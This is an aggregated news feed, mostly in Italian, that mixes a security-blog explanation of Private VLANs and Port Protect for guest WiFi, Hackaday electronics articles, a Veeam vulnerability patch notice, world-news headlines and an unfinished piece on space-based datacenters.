- I PC grigi in alto sono collegati a porte di tipo C1 (Community 1).
- I PC blu a destra sono collegati a porte di tipo C2 (Community 2).
Comportamento:
- I dispositivi C1 possono comunicare tra loro e con la promiscuous (P), ma non con i dispositivi C2 o I.
- I dispositivi C2 possono comunicare tra loro e con la promiscuous (P), ma non con i dispositivi C1 o I.
👉In questo modo abbiamo più “gruppi di lavoro” indipendenti sulla stessa VLAN, ciascuno isolato dagli altri ma con accesso condiviso a internet.
Isolated Ports (I)
- I tre PC rossi in basso sono connessi a porte isolate.
Comportamento:
- Questi dispositivi non possono comunicare tra loro.
- Possono parlare solo con la porta promiscuous (P), quindi accedere a internet tramite il router/firewall.
- Sono perfetti per ambienti guest WiFi o dispositivi non affidabili che devono essere completamente separati l’uno dall’altro e dagli altri apparati di rete
Collegamento tra Switch
- In basso a sinistra è presente un uplink verso un secondo switch.
- Le porte di uplink tra switch in una rete PVLAN devono essere configurate come trunk, trasportare tutte le VLAN coinvolte (Primary + Secondary), e non devono avere alcun ruolo PVLAN assegnato.
- L’obiettivo è mantenere la struttura di isolamento identica su tutta la dorsale della rete.
Sintesi comportamentale
Questa configurazione garantisce un isolamento di livello 2 molto preciso, mantenendo allo stesso tempo l’accesso centralizzato alle risorse comuni. È particolarmente utile in ambienti ad alta densità, come hotel, data center, coworking o reti BYOD.
Port Protect: l’alternativa semplice alle PVLAN
La funzione Port Protect, disponibile su molti switch gestiti, è una soluzione pratica per impedire la comunicazione diretta tra dispositivi connessi a porte Layer 2 sullo stesso dominio di broadcast.
A differenza delle PVLAN, Port Protect lavora a livello di porta, non richiede configurazione VLAN secondarie e risulta particolarmente utile quando:
- l’infrastruttura non supporta PVLAN
- si opera in ambienti più semplici, dove è sufficiente un isolamento minimo ma efficace .
Possiamo vedere la protect port come una soluzione rapida e semplice da implementare, anche senza policy complesse.
Esempio pratico della port protect
Analizzando lo schema in alto possiamo quindi affermare che tutti PC possono parlare con il router/firewall ma non tra di loro.

Tabella comparativa: PVLAN vs Port Protect
Scenari pratici – quale soluzione adottare?
Conclusioni
Le reti WiFi aperte, per loro natura, nascono come insicure: nessuna autenticazione, traffico in chiaro, utenti non tracciati.
Ma questo non significa che non possiamo fare nulla per migliorare la situazione.
Una delle contromisure più efficaci è l’isolamento del traffico a livello Layer 2.
Bloccare la comunicazione diretta tra dispositivi connessi alla stessa rete – WiFi o cablata – è fondamentale per prevenire attacchi laterali come sniffing, ARP spoofing o accessi non autorizzati.
Tecnologie come le Private VLAN e la Port Protect ci permettono di ottenere questo isolamento in modo efficace e adattabile al tipo di infrastruttura.
Queste soluzioni, insieme ad altre contromisure che stiamo approfondendo nella nostra rubrica (come Captive Portal e AAA), trasformano una WiFi aperta in un ambiente più sicuro.
Non possiamo sempre impedire ad un attaccante di entrare in una rete pubblica aperta.
Ma possiamo – anzi dobbiamo – fare tutto quello che è in nostro potere per evitare che possa nuocere ad altri.
L'articolo Reti WiFi Guest: Segmentare senza isolare è come mettere porte senza pareti. proviene da il blog della sicurezza informatica.

Le vere ragioni dell’attacco israeliano
La campagna di bombardamenti sull’Iran è un tentativo disperato di Netanyahu di unire il mondo al fianco di Israele LeggiOri Goldberg (Internazionale)


freezonemagazine.com/articoli/…
Ci sono libri che arrivano come testamenti, altri come confessioni, altri ancora come richieste di ascolto. Me la sono andata a cercare di Giuliana Sgrena appartiene a tutte queste categorie insieme, ma ne supera i confini. È un libro che non si limita a raccontare una vita in prima linea: è il
La situazione incendiaria dei powebank Anker
L'articolo proviene da #StartMag e viene ricondiviso sulla comunità Lemmy @Informatica (Italy e non Italy 😁)
Anker ha avviato una maxi campagna di richiamo per un milione di powerbank PowerCore 10000. L'azienda sta gestendo altri tre richiami per altrettanti device. E startmag.it/innovazione/la-sit…
reshared this
Tenetevi pronti

Poliversity - Università ricerca e giornalismo reshared this.
Ben Eater Makes Computer Noises

When [Ben Eater] talks, hackers everywhere listen. In his latest video [Ben] shows us how to make computer noises using square waves and a 6502 microprocessor.
[Ben] uses the timer in the W65C22 Versatile Interface Adapter to generate the square waves which generate a tone. He then adds support for a new BEEP command into his MS BASIC interpreter. We covered [Ben Eater]’s MS BASIC here at Hackaday back in April, so definitely check that out if you missed it.

Thanks to [Mark Stevens] for writing in to let us know about this one. If you’re planning to play along at home a good place to start is to build your own 6502, like [Ben] did!
youtube.com/embed/tIOR7kRevPU?…
Build Your Own Telescope the Modern Way

When we were kids, it was a rite of passage to read the newly arrived Edmund catalog and dream of building our own telescope. One of our friends lived near a University, and they even had a summer program that would help you measure your mirrors and ensure you had a successful build. But most of us never ground mirrors from glass blanks and did all the other arcane steps required to make a working telescope. However, [La3emedimension] wants to tempt us again with a 3D-printable telescope kit.
Before you fire up the 3D printer, be aware that PLA is not recommended, and, of course, you are going to need some extra parts. There is supposed to be a README with a bill of parts, but we didn’t see it. However, there is a support page in French and a Discord server, so we have no doubt it can be found.
It is possible to steal the optics from another telescope or, of course, buy new. You probably don’t want to grind your own mirrors, although good on you if you do! You can even buy the entire kit if you don’t want to print it and gather all the parts yourself.
The scope is made to be ultra-portable, and it looks like it would be a great travel scope. Let us know if you build one or a derivative.
This telescope looks much different than other builds we’ve seen. If you want to do it all old school, we’ve seen a great guide.
#Iran, il dittatore va alla guerra

Iran, il dittatore va alla guerra
Praticamente tutto il mondo è in questi giorni con il fiato sospeso in attesa della decisione del presidente americano Trump se trascinare o meno gli Stati Uniti nella guerra di aggressione di Israele contro l’Iran.www.altrenotizie.org
Fission Simulator Melts Down RP2040

We’ve seen a lot of projects based on the Pi Pico, but a nuclear reactor simulation is a new one. This project was created by [Andrew Shim], [Tyler Wisniewski] and another group member for Cornell’s ECE 4760 class on embedded design (which should silence naysayers who think the Pi Pico can’t be a “serious” microcontroller), and simulates the infamous soviet RMBK reactor of Chernobyl fame.
The simulation uses a 4-bit color VGA model. The fission model includes uranium fuel, water, graphite moderator, control rods and neutrons. To simplify the math, all decayed materials are treated identically as non-fissile, so no xenon poisoning is going to show up, for example. You can, however, take manual control to both scram the reactor and set it up to melt down with the hardware controller.
The RP2040’s dual-core nature comes in handy here: one core runs the main simulation loop, and the main graphic on the top of the VGA output; the other core generates the plots on the bottom half of the screen, and the Geiger-counter sound effect, and polls the buttons and encoders for user input. This is an interesting spread compared to the more usual GPU/CPU split we see on projects that use the RP2040 with VGA output.
An interesting wrinkle that has been declared a feature, not a bug, by the students behind this project, is that the framebuffer cannot keep up with all the neutrons in a meltdown simulation. Apparently the flickering and stuttering of frame-rate issues is “befitting of the meltdown scenario”. The idea that ones microcontroller melts down along with the simulated reactor is rather fitting, we agree. Check it out in a full walkthrough in the video below, or enjoy the student’s full writeup at the link above.
This project comes to us via Cornell University’s ECE 4760 course, which we’ve mentioned before. Thanks to [Hunter Adams] for the tipoff. You may see more student projects in the coming weeks.
youtube.com/embed/SqB7Jm-Cdmk?…

Dual RGB Cameras Get Depth Sensing Powerup

It’s sometimes useful for a system to not just have a flat 2D camera view of things, but to have an understanding of the depth of a scene. Dual RGB cameras can be used to sense depth by contrasting the two slightly different views, in much the same way that our own eyes work. It’s considered an economical but limited method of depth sensing, or at least it was before FoundationStereo came along and blew previous results out of the water. That link has a load of interactive comparisons to play with and see for yourself, so check it out.
The FoundationStereo paper explains how researchers leveraged machine learning to create a system that can not only outperform existing dual RGB camera setups, but even active depth-sensing cameras such as the Intel RealSense.
FoundationStereo is specifically designed for strong zero-shot performance, meaning it delivers useful general results with no additional training needed to handle any particular scene or environment. The framework and models are available from the project’s GitHub repository.
Microsoft may have discontinued the Kinect and Intel similarly discontinued RealSense, but depth sensing remains an enabling technology that opens possibilities and gives rise to interesting projects, like a headset that allows one to see the world through the eyes of a depth sensor.
The ability to easily and quickly gain an understanding of the physical layout of a space is a powerful tool, and if a system like this one can deliver such fantastic results with nothing more than two RGB cameras, that’s a great sign. Watch it in action in the video below.
youtube.com/embed/R7RgHxEXB3o?…
Hacker Tactic: ESD Diodes

A hacker’s view on ESD protection can tell you a lot about them. I’ve seen a good few categories of hackers neglecting ESD protection – there’s the yet-inexperienced ones, ones with a devil-may-care attitude, or simply those of us lucky to live in a reasonably humid climate. But until we’re able to control the global weather, your best bet is to befriend some ESD diodes before you get stuck having to replace a microcontroller board firmly soldered into your PCB with help of 40 through-hole pin headers.
Humans are pretty good at generating electric shocks, and oftentimes, you’ll shock your hardware without even feeling the shock yourself. Your GPIOs will feel it, though, and it can propagate beyond just the input/output pins inside your chip. ESD events can be a cause of “weird malfunctions”, sudden hardware latchups, chips dying out of nowhere mid-work – nothing to wish for.
Worry not, though. Want to build hardware that survives? Take a look at ESD diodes, where and how to add them, where to avoid them, and the parameters you want to keep in mind. Oh and, I’ll also talk about all the fancy ways you can mis-use ESD diodes, for good and bad alike!
How It’s Made
The simplest ESD diode is just two diodes in series, with the protected signal connected at midpoint. The wiring is easy to remember – wire the diodes in a way that they don’t conduct from 3.3 V to GND, so, in reverse, same way you’d wire up a diode to shunt a relay coil. It’s only meant to conduct in unprecedented circumstances, not normally.
Say, you use a diode with 0.7 V forward voltage drop. Then, such a configuration will shunt voltages above – into your power rails and ground, both low-impedance with plenty of capacitance and inductance, enough to dissipate the shock energy. Lower than GND – 0.7 V, and higher than VCC + 0.7 V – ever seen that mentioned in datasheets, by the way?
The overwhelming majority of ICs come with ESD diodes built-in. CMOS logic, overwhelmingly prevalent these days, basically requires them – FETs are overwhelmingly sensitive to ESD events, especially their gates. Don’t believe me? Here’s a highly persuasive video we’ve covered, that shows a FET easily dying from an ESD event!
So, is your job done here? Can you just rely on IC-internal ESD diodes? No, sadly. IC-internal ESD diodes are nice and a must have, but not sufficient for a large portion of shock. Effectively, they’re there for lower-grade GPIO protection. If your GPIOs go, or could easily go, to the outside world, or maybe they’re near high-power rails, maybe you’re driving a speaker or some motors with part of your circuit, or if maybe you want to touch your board with your fingers sometimes – you will want to add your own ESD diodes into the mix.
Let’s Protect Some GPIOs
You can use two diodes in a pinch – two 1N4148’s are a valid form of ESD protection. Better yet, you can buy a two-diode component ready to go. Here’s a part number – BAV99; it’s two diodes in series, in SOT23, with midpoint being on pin 3. Top pin to VCC, bottom pin to GND, middle pin goes to your signal – what could be easier to route? BAV99 isn’t quite intended to be an ESD diode, but it will perform wonderfully. This is the most basic protection you can give a GPIO – throw in a low-value series resistor too, if you’re generous. If you’re doing, say, a RP2040 circuit, you will already have some 27R resistors in series – just sprinkle some more of those on your board, and you’re golden.


But Wait, There’s More
Is that all you can do with these? No, there’s more! Remember how you have to put a diode across a relay coil or a motor that you’re driving with a transistor? Here’s a fun relay for you – Omron G6SK-2. It’s a tiny relay for switching signals (think analog audio switching), and what’s cool about it, it’s latching. You know how you need to reverse the voltage polarity on a DC motor in order to reverse the direction it spins? This relay uses polarity reversal to switch, instead of a coil that requires constant power draw to keep one set of contacts connected.
So, a tiny relay for signals, that requires zero power to stay on. Now, how do you drive it? With motors, you drive them with a H-bridge – one transistor from VCC, one from GND, for each pole, and these four transistors are typically put inside a single IC. However, using a whole H-bridge IC on a tiny relay that barely needs any power to begin with? Feels quite wasteful!
A GPIO set to output is electrically equivalent to a H-bridge. Put the relay’s coil between two GPIOs instead, and you can effortlessly switch it. What about a back EMF protection diode? Can’t put it across the coil anymore, then you couldn’t switch polarity. Instead, just put a pair of ESD diodes on the GPIOs, and you’re good.
You can drive a fair bit of stuff this way – not just cool low-power relays, but also linear actuators like iPhone’s Taptic Engines, vibromotors, and tiny electromagnets. So, if you needed to stock up on BAV, this is your extra reason to do so.
Where would you commonly put these kinds of diodes? On external GPIOs, yes, but also buttons – even if they’re behind a thin layer of plastic!, – and keypads, user-touchable pogo pins, off-board connectors, headphone jacks, iButton pads, and so on. These are not the only diodes you’ll ever want, of course. Let’s talk about ESD diode capacitance and where it starts to matter.
High Speed, High Demands
Imagine a Pi Pico. On it, there are GPIOs worth protecting. What else? The USB port, for sure – and if you’re daring enough to wire Ethernet to a Pico, also those pins. However, if you do use BAV, you might experience signal degradation, or other unexpected side effects. Why? One major reason is ESD diode capacitance.

Using a SOT23-6 pack like this to protect USB lines? Watch out for how you’re supposed to wire it up. Some diode packs have internal connections and expect you to interrupt the signal under them, and other ones require you to pull wires under the package; some of them include inductors. Check the datasheet for an example schematic and compare with yours.
Another pitfall to mind. Remember how there’s one path to GND and one to VCC? Well… What if your GPIO is powered, but your VCC isn’t? Power will flow from the GPIO into VCC – you might remember this one from the cut-down ATTiny we’ve featured. This is also a problem you can stumble upon if you put chips with multiple power inputs and don’t think about it.
Where else could this situation appear? Why, USB-C. If you’re connecting ADC channels to CC pins, like you would if you want to check that you do get 3A at 5V, you’ll want to protect that. Or maybe you have a PD controller on your board – you’ll want to protect its CC pins, for sure. Now, remember how CC negotiation works? A PSU has a resistor from its VBUS to the CC pin(s), and it measures the CC voltages, expecting a 5.1K resistor. What if your VBUS isn’t powered and you use a VBUS-connected ESD diode on CC? Part of the CC pullup current flows into VBUS, voltage sags, CC voltage is lower than expected, and the PSU never ends up supplying VBUS.
No VBUS, No Problems
Bad? Bad. I’ve stumbled upon this one recently, in my own project, was quite a headscratcher. Thankfully, you don’t actually need a VBUS connection – really, all you need is to shunt voltage if it exceeds a certain threshold. We have diodes for that, too! They’re called TVS – it’s kind of like a Zener, but better. In fact, since SOT23-6 ESD diodes tend to contain a TVS, you might be able to disconnect VBUS from your SOT23-6 altogether. However, you should still know about yet another breed of ESD diodes – for a start, they’re probably the flattest ESD diodes you’ll work with.

DFN25-10 format diodes. Where have you seen them? A Raspberry Pi, for one – there, they’re right next to the HDMI connector(s), three of them at the very least! These diodes are great for general purpose protecting whatever you want, too – you can put them on USB, Ethernet, USB CC pins, keyboard matrix pins. My fave part number is TPAZ1043, but don’t hold onto that – just look up DFN2510 and you’ll find alternatives aplenty.
Any catches with these? The threshold voltage, for one. If you’re doing 3.3V GPIOs, you want to make sure your diode won’t start shunting them – and if you buy a diode aimed at protecting modern-day interfaces like USB3, its threshold might very well be 3.3V or a little below – borderline if not outright disqualifying if you want your GPIO (or a USB2 connection) to stay unaffected. It’s a wonderful diode, of course, just, the wrong application.
They’re the nicest to route, too. Put them inline with signals, put a via down to your GND (0.5/0.3 via will do wonders), and you’re set. The catch with that? You might relax a little too much when using them, gotta remember to keep on your toes.
A Key Element
Think we’re done? Not yet. Remember that they’re very flat? Now, where could you use some very flat diodes? How about… a handheld keyboard with NKRO? NKRO needs diodes on every key, but if you’re doing a even 50-key handheld keeb, you might not necessarily want to use 50 separate diodes. Not to worry – the to-ground diodes inside the DFN2510 ESD diode pack are still good to go. Able to connect four keys per diode pack, these are way easier to handle and pick-and-place than regular tiny-package SMD diodes, and they make sure your keyboard can do all sorts of key combos. You know, to compensate for the lower amount of keys.
The hacks are cool, of course, but above all, ESD diodes are meant to make sure that your hardware lasts. Whether you’re building a devboard, a captouch arts installation, a trusty pocket electronics multitool, a custom clock to gift to your kid, or the tiniest keyboard ever, ESD diodes are your friends. You should sprinkle them on your circuits, keep them in your stock, spread the word, and they will protect you in turn.
Liked this article? Check out one of the previous Hacker Tactic installments, where I’ve shown you how to detect internal ESD diodes with a multimeter, specifically, to probe wiring continuity and reverse-engineer circuits! You should know about it, too.
WhatsApp invita ad aggiungere la mail al proprio account: vantaggi e rischi futuri
@Informatica (Italy e non Italy 😁)
Sono numerose le novità per l'app di messaggistica istantanea di Meta. WhatsApp ha prima introdotto il PIN per proteggere le chat e ora invita gli utenti ad aggiungere il proprio indirizzo di posta per difendere il servizio dagli attacchi
Informatica (Italy e non Italy) reshared this.
Verso il summit dell’Aia. La Nato semplifica la macchina interna
@Notizie dall'Italia e dal mondo
In vista del summit che si terrà all’Aia il 24 e 25 giugno, la Nato ha avviato una riorganizzazione interna che prevede la soppressione di alcune divisioni e la riduzione di posizioni nel quartier generale di Bruxelles. L’operazione è parte di un piano di razionalizzazione delle attività
Notizie dall'Italia e dal mondo reshared this.


Game Boy? NES? Why not Both!

If you’re a retro Nintendo fan you can of course carry a NES and a Game Boy around with you, but the former isn’t very portable. Never fear though, because here’s [Chad Burrow], who’s created a neat handheld console that emulates both.
It’s called the Acolyte Handheld, and it sports the slightly unusual choice for these parts of a PIC32 as its main processor. Unexpectedly it can use Sega Genesis controllers, but it has the usual buttons on board for portable use. It can drive either its own LCD or an external VGA monitor, and in a particularly nice touch, it switches between the two seamlessly. The NES emulator is his own work, while Game Boy support comes courtesy of Peanut-GB.

We like the design of the case, and particularly that of the buttons. Could it have been made smaller by forgoing some of the through-hole parts in favour of SMD ones? Quite likely, but though it’s chunky it’s certainly not outsized.
Portable Nintendo-inspired hardware is popular around here, as you can see with this previous handheld NES
Phishing, smishing e vishing le truffe bancarie più diffuse: cosa ci racconta la Relazione ABF 2024
@Informatica (Italy e non Italy 😁)
Azioni fraudolente a danno di clienti bancari, per il tramite di strumenti di pagamento e mirate al furto di credenziali e codici di accesso ai conti online costituiscono il 30% del
Informatica (Italy e non Italy) reshared this.
Sfida ai droni iraniani Shahed. Ecco il nuovo sistema di Mbda
@Notizie dall'Italia e dal mondo
Semplici, economici ed efficaci, i droni della famiglia Shahed sviluppati dai tecnici della Repubblica Islamica dell’Iran sono da anni impiegati in modo estensivo nel conflitto in Ucraina, divenendone addirittura uno dei simboli. L’importanza di questi sistemi per lo sforzo bellico di Mosca è
Notizie dall'Italia e dal mondo reshared this.
Iran: gli Stati Uniti sono pronti ad attaccare
@Notizie dall'Italia e dal mondo
Continuano gli scontri tra Iran e Israele. Netanyahu preme su Washington per partecipare all'aggressione militare ma Trump vuole decidere all'ultimo minuto
L'articolo Iran: gli Stati Uniti sono pronti ad attaccare proviene da Pagine Esteri.
Notizie dall'Italia e dal mondo reshared this.
Carbon Budget in esaurimento veloce...
Da una valutazione recente, il Carbon Budget restante, per poter contenere entro +1,5°C il riscaldamento globale, è di circa 130 miliardi di tonnellate di CO2 e verrebbe, a ritmi attuali, emesso in soli 3 anni.
😢😭 😤😡
Allarme sicurezza Veeam! falla critica consente RCE sui server di backup
Gli sviluppatori di Veeam hanno rilasciato delle patch che risolvono diverse falle in Veeam Backup & Replication (VBR), tra cui una vulnerabilità critica legata all’esecuzione di codice remoto (RCE). Il problema, a cui è stato assegnato l’identificatore CVE-2025-23121 (9,9 punti sulla scala CVSS), è stato scoperto dagli esperti di watchTowr e CodeWhite e sembrerebbe che la vulnerabilità riguardi solo le installazioni aggiunte a un dominio.
Come spiegato da Veeam in un bollettino di sicurezza, la vulnerabilità potrebbe essere sfruttata dagli utenti autenticati del dominio per eseguire codice da remoto sul server di backup. Il bug riguarda Veeam Backup & Replication versione 12 e successive ed è stato risolto nella versione 12.3.2.3617. Sebbene CVE-2025-23121 riguardi solo le installazioni VBR aggiunte a un dominio, può essere sfruttato da qualsiasi utente di dominio, facilitandone l’abuso in tali casi.
Si è notato che molte aziende collegano i propri server di backup a un dominio Windows, ignorando le raccomandazioni di Veeam, nonostante l’azienda insista sempre nell’utilizzare una foresta di Active Directory separata e nel proteggere gli account amministrativi con l’autenticazione a due fattori.
È opportuno notare che a marzo 2025 gli specialisti di watchTowr Labs avevano già scoperto una vulnerabilità simile (CVE-2025-23120), che rappresentava un problema di deserializzazione nelle classi .NET Veeam.Backup.EsxManager.xmlFrameworkDs e Veeam.Backup.Core.BackupSummary.
Questa vulnerabilità, come altri bug precedenti, era correlata a BinaryFormatter, un componente legacy che, secondo Microsoft, non è affidabile per la deserializzazione dei dati e non può essere protetto in alcun modo. In altre parole, l’applicazione non gestiva correttamente i dati serializzati, il che consentiva l’introduzione di oggetti e gadget dannosi in grado di eseguire codice pericoloso.
La radice del nuovo problema CVE-2025-23121 risiede probabilmente nella stessa area. Pertanto, a marzo, lo specialista di watchTowr Anton Gostev ha scritto che finché BinaryFormatter non verrà rimosso da VBR, tali problemi di sicurezza si ripresenteranno inevitabilmente.
Si consiglia ora alle aziende che utilizzano Veeam Backup & Replication di eseguire l’aggiornamento alla versione 12.3.2.3617 il prima possibile.
L'articolo Allarme sicurezza Veeam! falla critica consente RCE sui server di backup proviene da il blog della sicurezza informatica.
Space-Based Datacenters Take The Cloud into Orbit

Where’s the best place for a datacenter? It’s an increasing problem as the AI buildup continues seemingly without pause. It’s not just a problem of NIMBYism; earthly power grids are having trouble coping, to say nothing of the demand for cooling water. Regulators and environmental groups alike are raising alarms about the impact that powering and cooling these massive AI datacenters will have on our planet.
While Sam Altman fantasizes about fusion power, one obvious response to those who say “think about the planet!” is to ask, “Well, what if we don’t put them on the planet?” Just as Gerald O’Niell asked over 50 years ago when our technology was merely industrial, the question remains:
“Is the surface of a planet really the right place for expanding technological civilization?”
O’Neill’s answer was a resounding “No.” The answer has not changed, even though our technology has. Generative AI is the latest and greatest technology on offer, but it turns out it may be the first one to make the productive jump to Earth Orbit. Indeed, it already has, but more on that later, because you’re probably scoffing at such a pie-in-the-sky idea.
There are three things needed for a datacenter: power, cooling, and connectivity. The people at companies like Starcloud, Inc, formally Lumen Orbit, make a good, solid case that all of these can be more easily met in orbit– one that includes hard numbers.
Sure, there’s also more radiation on orbit than here on earth, but our electronics turn out to be a lot more resilient than was once thought, as all the cell-phone cubesats have proven. Starcloud budgets only 1 kg of sheilding per kW of compute power in their whitepaper, as an example. If we can provide power, cooling, and connectivity, the radiation environment won’t be a showstopper.
Power
There’s a great big honkin’ fusion reactor already available for anyone to use to power their GPUs: the sun. Of course on Earth we have tricky things like weather, and the planet has an annoying habit of occluding the sun for half the day but there are no clouds in LEO. Depending on your choice of orbit, you do have that annoying 45 minutes of darkness– but a battery to run things for 45 minutes is not a big UPS, by professional standards. Besides, the sun-synchronous orbits are right there, just waiting for us to soak up that delicious, non-stop solar power.
Sun-synchronous orbits (SSOs) are polar orbits that precess around the Earth once every sidereal year, so that they always maintain the same angle to the sun. For example, you might have an SSO that crosses the equator 12 times a day, each time at local 15:00, or 10:43, any other time set by the orbital parameters. With SSOs, you don’t have to worry about ever losing solar power to some silly, primitive, planet-bound concept like nighttime.
Without the atmosphere in the way, solar panels are also considerably more effective per unit area, something the Space Solar Power people have been pointing out since O’Neill’s day. The problem with Space Solar Power has always been the efficiencies and regulatory hurdles of beaming the power back to Earth– but if you use the power to train an AI model, and send the data down, that’s no longer an issue. Given that the 120 kW array on ISS has been trouble-free for decades now, we can consider it a solved problem. Sure, solar panels degrade, but the rate is in fractions of a percent per year, and it happens on Earth too. By the time solar panel replacement is likely to be the rest of the hardware is likely to be totally obsolete.
Cooling
This is where skepticism creeps in. After all, cooling is the greatest challenge with high performance computing hardware here on earth, and heat rejection is the great constraint of space operations. The “icy blackness of space” you see in popular culture is as realistic as warp drive; space is a thermos, and shedding heat is no trivial issue. It is also, from an engineering perspective, not a complex issue. We’ve been cooling spacecraft and satellites using radiators to shed heat via infrared emission for decades now. It’s pretty easy to calculate that if you have X watts of heat to reject at Y degrees, you will need a radiator of area Z. The Stephan-Boltzmann Law isn’t exactly rocket science.
Even better, unlike on Earth where you have changeable things like seasons and heat waves, in a SSO you need only account for throttling– and if your data center is profitable, you won’t be doing much of that. So while you need a cooling system, it won’t be difficult to design. Liquid or two-phase cooling on server hardware? Not new. Plumbing cooling a loop to a radiator in the vacuum of space? That’s been part of satellite busses for years.
Aside from providing you with a stable thermal environment, the other advantage of an SSO is that if one chooses the dawn/dusk orbit along the terminator, while the solar panels always face the sun, the radiators can always face black space, letting them work to their optimal potential. This would also simplify the satellite bus, as no motion system would be required to keep the solar panels and radiators aligned into/out of the sun. Conceivably the whole thing could be stabilized by gravity gradient, minimizing the need to use reaction wheels.
Connectivity
